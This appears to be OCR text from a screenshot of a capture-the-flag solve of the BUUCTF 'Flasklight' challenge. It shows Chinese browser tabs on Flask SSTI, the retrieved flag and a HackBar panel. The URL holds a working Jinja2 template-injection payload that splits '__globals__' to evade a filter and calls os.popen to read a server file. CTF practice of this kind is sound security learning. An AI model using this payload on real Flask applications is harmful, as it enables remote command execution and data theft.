 SSTI漏洞原理及渗透测
ssti flask - 搜索
关于flask的SSTI注入[通
[CSCCTF 2019 Qual]Fla
[CSCCTF 2019 Qual]Fla
BUUCTF - 搜索
BUUCTF在线评测
Flasklight
catch warnings类 - 搜
不安全
e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[59].__init__[%27__glo%27+%27bals__%27][%27__builtins__%27][%27eval%27]("__import__(%27os%27)....
2
Flas
You searched for:
flag{8b631b91-ee0a-413f-94dd-cd47a44bd8a0}
Here is your result
[]
欢迎 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}
Enable POST
ADD HEADER